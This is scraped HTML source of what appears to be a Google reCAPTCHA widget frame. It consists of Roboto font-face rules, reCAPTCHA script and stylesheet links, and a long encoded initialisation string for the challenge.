  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xODpZJ3okcTS9riV0S_BLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xODpZJ3okcTS9riV0S_BLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xODpZJ3okcTS9riV0S_BLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22EsKwBMKCCAscw7Y+NsOqOcOaccOswqpNwoxvSMO3w7AZKi5ewpd7ccKqwphGw5l9w77CpWN4HcOEwr8Aw5Ifw5LCkMOpwoLClcO0c8KXeAsiw6NSScOmwqzCizDCkMKhwq3Cp8KnAD/DlgDCqsKSbsObK2wZN0wzw6rDmMOZw4QHwpFqw7tww45iLl5BFE4Rwq3Cq1BSOMOlwp3CpsKmdRTDqcKyWUcqwrxJD8OtwoDDgcO1w7JJD0c7wpB9SsKNEzvDpMKfwpMlw5/DuMOxC8KeEsO/[base64]/DqlNgA8KGw6HCrsOuUCXDksOqUMOlw4zDjMK4LcOaSsOSwqHDu20Pw4QkwqnDrkFXTsKRdxJ0w7zCli3CucOHdsOFXcOvw5rCjcOLRMKlwo/DnMOnwoBNZkMrwpPCisK7w4lKfsOWTsKDwolXWMKfwqFaw5nCucOwc8Oww6TDsMKzNG7Dmg/Dt8Kew7jCvcKRa0twDcOGRsOrwogewpQwBlMkBAlYwqzCh13CkcK5cTTDiUvClGgyVHXDnQQFC8KmYsOFEFrCjUvDsMKqwp9lwrM+BATCtsK5w7ADDHLCthLDuEtDJMO/[base64]/CgA7CncKbwoxvwoHDqcKnZ8Kxwqo5NyZWwq3DusKvQTI8CcOLecOeC2jClcO2wrdeHMOECD40w7zCisOjTMOcw57ChGLCvAE3chgTSAHDv8KpwrHCnnkFbMO7F8O7w5XDr8KVPsOuw54+CMO3wpsDwp5Fw6rCqsKMMcK/wqrDn8KqHMOrw7nDv8Oaw6HDq3XDtyFMw6JJNsKywqPCssKkTsKdw7/[base64]/DqGIdw6zDgj8EwpLCssOQw7bCqBLDtcKhw4d0wqrCjMKlw65jwpNCwrTDsT7CosOqDGE+UsKvPCgbSsKIwrnCgcKHw6XCsMKow7XCssK/fUvDkcO+wqTDpcObPlVzw7BCFFV1N8OvEsOYS8KBwpxLw6dLORJKw6PDnlBxwq4lw67Clj4rwpPCusOJw6PCowdXan8gTBPDiMO8DFtAwqN4YsKUw59fDcKUNsKkw5fCpwTDk8OgwrjDthpcw5nDv0PCn8OmOMKow5vDlzB/wphwQcKcw4VTXFjCrU5hR8KVwpXDusO8w5jCrg5awoU7KQ3Dig7CqETDo8OIbiM+w6PDnsOYw6nDoMOfwrvDlsOpRTzCuMKXw7nDmkcWw7/[base64]/DjRjDq1oBwqlFB8Kzw7XCucK5KS8sw4zChRvCojZSwqoMw5jCn00WTTkSwpDCj8KeEsKuNBvCtlLDvcKGwpLDmnFtccKSU2LDglXCv8ObwrZAbRXCi8K1RjYmGyTDt8OOwqZpw6TDtcOPw4HCm8OKwovCvwPClWMzKURnw5vCjcOEIRXDq8O7wo1OwrnDisOpwp/CpMOUw5rChcK4wpPDtMKHPsOCTcKewrbCuVVRw5zCuw8fVsOdLAMQLsOWw6p6wq9nw7jDl8OyNWlYwr8AecO/wopww4LDq3fCiXTCg2kewqzComlbw6x8FhTCkX3DtcOZP8OtfBwEUcKqT8OHGFzDrjzCh8KHVAXDm8O9worCmxUXbsOoQ8O9w44GXcOsw53CgT8Rw6zCtMOuP2TDszzDvcKvw4fDkxzDqkglccK+bjrDq1zCjsOTw70qbcKeYTU2XMK5w4vCuy/DtcK+IsOYwq3DncKAwoUfcBrCgmLDgwwxw6BrwrDDrcKGw4HChcK1w4rDiCNvTsKSRlFuSGnDpmYAwpPDuhHCjGHChMOywoxvw4AKHMKLYMOYZMKbw7RrZD/DlcK2w6VbSMK6eyfCsMKowojDlcOEd0nClBQOUsKlw4/DnX/Cn27CihfCh8KvFcK9w7FWJsO+di48EsOGw7DDkcKkwpVwEVXDm8O2w7/Cn3PDkFnDqHU6fcOcZsOZwoLCmsO4wpvDugPCqsKHWcKKUkTCqsOFwoMKSUzDmDbDkMK/WCdnw4Zdw4dWwpNOw63CmMONfcOsw7TDs8OyUjEOwqEnwqNBbMOINGJlwo9zwrLCtcOTXQFYKsOWwoLCqcOJwovChxApW8O4IMKpZCsDfE7CgG04w73DncO/wqbDn8K9w4zDnMKUwpY1wpbDnA8twrg5GBlNZMKZw6DDshnCrDrCggRnwrLCrMOSAEbCoz07dVLCk0TCuEwww51vw5nCn8KYw4PDsAzDncKiw6nDsMOaw5pKK8OeKMO9VB9oLGAqYsK+w61Ywrtmw4Auw4cuw7NJw7opw7/DssOyAGtmwqRvbyjDmsKbXcKuw7jCrcOtHcOtSDzDkjDCpMKCazzCscK7wr/[base64]/Cg8KTw4HDv8OjwoDDqjzDnw3CkEw8YkLDtGjDhgLDs8OTF8KCRUsvJXnCoMO8EF3CtcOCw7PDkcKmXiALw6HDqBXDrMK4w6g5w5suEcKwO8Khd8KFPjPCgHXCv8O0PBpvw7Aqw791woTDlGw6YRUIE8OuwrF1ZCHCm8KzW8KkEcOLw5BGw4/Dly3Cg2TCqiXDgcOWGsKHA29IGTJnIcKlCcK6PcO7IWYxw7TCrTXDicOqRsOPwrnCmcOswqpOYcKOwqDDrArChMKMw77CsTJTwrddw7LCvMKRwqzCi3/Dv0A/[base64]/d1B8wpDCnlLCjsOsa3x4w5bDphhoQMOcLAVjAQh/aMOOwrvDosKJe8KJwpjDhSzDggLCvCMbw5HCqH/DkBnDp8OIW1Yjw7bDiBrDkTrCi8KGV3YZd8KxwqJxNj3DqsKCw67Cp8K/d8OSwr46OgA6SyPCpSHDgcOnEcKIajrCjTFyLcKBwrpRw4RFwrzCsMO3wp/CrMK2I8O8PSTDtcOew4rChx1Pw6gvVMKZwqVKAcKgImDDjH/ClBMtFsKQXGXDvsKQwrDCujXDvizDv8KsR19xwpXCkDrCuFDCrA1tLMKNY8OCJETDmcKVwqzDqsK8Ug/CmHANBsOKNcKRwopyw5HChsOcNMKOw6nCkyPCpV/Cl2EWYcKgSh4vw5TCgxpTTsO6wojDkXLDqn0kwqNowoAQJU/CjmjDgknDvCfDq0TCixHClMO2woA1w5VGwpzComdFwq93wpjCqTvCh8Kbw4nCiMORQMKvwpN/BkJVwrDCi8KFw4dow4zDr8OND3HCvT7DqRLDm8O9V8O8wpVzw7pjw6NDw5s4wpgmw4bDmsKES8OWwqvDmcKCccK8ZMKfEcK9G8O/w4XCh2lKw5YwwpM5w5/DjXrDuGfCsCLDvUPDiS3CrzIgXUwcwprCok7Dp8KjCSglLwbCscKHTDnDsyHDsTjCgMK9w5nDmsKRFmXDqg0CwpImw7RhwqFiwr5nRcKXKmlaGU7CisKBw7Z1w7p8DcOFwoAZw6HDi0/CpMO2ccK8w6fCn8KyAMKkwpLCjMOJX8OPN8KGw73DtsO6wrVmw7cVwpvDuF0mwrDDnwzDssKFw6NPw4PCpMOgXVfChMOfEhHDrSrCvMKENCHCk8K8w6/[base64]/[base64]/DqMOQwrDDkyDDmsKhbkPCmsKzwoLDr8KvwqvDvcOeEDLCrVbDocOhw5DCncO/e8K3w5XDnUgyABtccsK5bVc4L8KrRsOZURhtwrLDscOsZMKUXkRjwp/[base64]/CghBWE8KVYHjDoMK7QSsyR8OOwrsCByRjfMK2w6rCrADDgsOxFcOEasOQYsKewoNvOi8we3k+Xjw0woLDh0VwFz9Pwr8xw7Acwp3Dk2ICEwoKFnXCkcKaw79fFxocMsKIwpDDqznDu8OQEnDDgxNfCSV3wofCoA9owoU/RRPCqMOhwq7CsxDCjlvDkh8Ew6DDusK4w5gxw5xPT2XCi8Ktw5HDkcOeQcKbCMO9wrMSwos2fFnDhMKpwpLDlTUYZSvCu8O+dcO3w59RwrDCmEJpN8ORGsKdPU/[base64]/HhXCklBVwprCq8KKw4sfIlvCizjDtcOHNsO0w7LChntiHMK0wqLCscKzIVp9worCocOTSMKVwpPDlyTDrGI5UcO5wqTDt8O2OsKyw4RQw4ECWCjCsMKmNDFFDk7DkEPDmMORwonCpcO7w7jDrsOLSMOCw7bDoRrDvFPDg0IQw7fDisK/ecOmP8KMExpdwpg2wrM/WzzDjDVxw4fCkgvCkk5pw4XDgB/Dp3tsw67Dv2ILw7ESw7jDgxDCqx9vw5rCllczE35qZF/DiWAmGsO5SgXCpsO4Z8ONwp17C8KSwonCjcKCw4/CmwnChigdOXg6dXA9w4jDozVJeBLCuzJ0w7LCkMK4w45XCMOtwrnDkFkjJsKUA3fCvGjChgQZwoHCmcOkFTRew5vDpxfCocOfF8ONw5gSwqgdw4peXsOxAMKqworDscKXDB92w4/DosKWw7gXc8Odw6TCnzDDnMObw6EUw4fDq8KNwqHCkcK9w47CmsKfw49Lw7TDl8OEcUI8VMOlwrLDpMOawooSY2Fuwr1CaB7Cty7DrMKLw5DCh8KrCMK8TCfCh0Ytwqd4wrdwworDkDzDisOMSQjDi3rCu8Kwwq/DrDTDnGXCk8Ktw79HNQ3CvHIxwrdPw4B0w4IcC8OdEFx5w7HCncOTw4/CmArCty3Cs0nCilDCuzVZf8OyHB1qKMKYwrzDoTUjw7HChjXDssKFBsKEK0HDi8Kowr/Cm3rDkzAYw77CrTMOSxBtwqJzNcO3BMKfw6nCmGzCrVLCqsKPdMK0FBhyYhkUw4/DrMKHw7HCjWEddijDikUWKsKDLhlMfwTDum/[base64]/CuX3CvcKkX8KuKcKvwoLCjzhCVWQoecOMWMObBcKVwoPDn8Ojw6kswr1ew6XCuSE5wrnCthrDlXXClm3CuEQBwqDCn8KyGcOHw5pJR0QuwofDmMKnJkvCmUZzwqEkw6NUNMKXWk0tTcK3aDvDrwI/wpJRworDqsOddsKHNMOYw7Rrw7/[base64]/DqXoXw4PDkjTCq8KLwoYywqDDmxXCrSBpw5lSbMKnw7DCk2vDssK9wqjDlcO6w7s1IcOfwop7N8OnVsK1bsKCwqbDkwJ1w7BwTF40L0QeTj/Dv8K/MELDjsOuZsO1w57DhR/DmMKTVhM5K8ONbQIVYcOoMT/DlCYNO8KWwo7Cl8OqaQvCtm3DjcKEwojCk8O2IsKkw5TCi1zCp8Khw647woYECB/DhgAYwrxZwrhtP0xWwprClsOvMcO0UUjDtEk1wqPDg8Kfw5vDvmVhw6jDscKldsKWfjpZchXDg1IJM8KMw7LDl3YeDkp/XQvCtUvDtRAXwo8XFkDCsBbDum1HGMOjw6XDj2/DocKdcmQEwrhFfVAZw4TDv8OKwrkTwoMsw5V6wo3DhT44b13CrE4+YcKVAcKEwrDDuiHCszXComAPdMKqwr9dCTvCssO0woDChg7CucOMw5XDm2U3GDrDskPDg8KlwpN5w5LCs1dswqvDgmk8w4bCgWwKL8KGb8KjJcOcwrRlw7LDosO3F33DlT3ClyjCt2DDvl/CnkTCixbCrsKNI8KVJMK0GMKCfHrCsmQDwpbCuWw0HkMdM13DoD7CsBfCrMOMF2p1w6dpwqRxwoTDksOhfhwQw6rCosOlwpnDtMKYwpvDq8OVR1DCpRMYJcKXwrXDiBouwpZ/Nm3CqCs2wqXCs8KMOA7CtcKMT8Omw7bDjxkYH8OOwp3CjRpAasONwo4qwpd+w6/[base64]/Dmn7Ck8KDwpskQcKpSsKhwpjDqFLDkMOAwoN4wrkwBcK0w6A1TMOTw7HDocK4wpHCmhTDmsKQwq5SwrQOwqNnZsKHw7ZIwqvCvx95G2DDn8Odw599fDgaw6vDvxPCmsKCwoMrw7rDrQTDmQdqWEvDnFHDrWIwOV/DkSjCs8KUwofCnsOXwr0JRMK7A8Ovw5TDsCTCun3CvznDszHDn3/ClcOTw7Nowoxqw7FVYCLCvMKTwrbDkMKfw4/CtlfDuMKbw6ZtO3I1woAFw6QcTBvCk8OZw652w5B5MUrDuMKlZsOjY10mwo5wOVLChsKAwobDpsOyQ3XCmgHCn8OzdMKfHMKuw5HCpcK2DUR8wrzCpsKQK8KWHDPDqV/[base64]/HcK6bmpafMO2w7defMK7WMKUw6kXLzsXfMOiRsKWwpVNS8Ocf8OSw5pTw7bDpRLDiMOlw5PCslvDq8OjIUfCv8O4MMOyAMOlw77Dhh82BMKrwofCn8KrDMOiwochwoDClj4Ow601TcKywq3CvMOvTMO3ZHnCo0tPbmdZEi/[base64]/Cm8KIYMOhckzCl8Omwrt3w4wpZcK/[base64]/ChcK+TMKxwrVRfm55w74CwrDCkVcYwpPCogthfjDDky7CmznDr8K3G8O+wrdnawDCpSHDrw3CpEHDvkYgwrpawqtyw57CkybDlzfCqMOfMF/CpE7DncKnCcK5PjR0FFHDhXkSwojCv8K/[base64]/[base64]/CiB3DmcOawoZtwojDicOqFkYUasKcw6rDi2nCkxbDih3CvcKcZBFeNmgsZhBvw5IOw4xVwojCicKfwpVvw5DDuGfCjl/DkTs0QcKSGBBdJ8KwFsO3wq/CoMKCb2Ncw6DDn8K5wrlpw43CusKHYWbDtMKFTQvDoEIgwrspfMKyP2Z9w7w8wrlbwqzDvx/Cqwpsw4jCu8K3w5xqCMOHwo/DvsK0wrjCvXfCqDtLcSXCoMOqRAYyw6tlw4pMw7jDlyJ1A8K6dlIkYWfChsKKwp3DjWtowrcRNFoALyFswoR/VQJ8w7wLw74EcjR5wpnDpMO6w6rCqsKRwqtRNsOhwoDChsK/DxjDknvCqcORF8OoJsOPw47DpcO2WQ17UlTCs3Z8DcKkVcOEc3wFa2ocwpZOwrjClcKWeTw/[base64]/w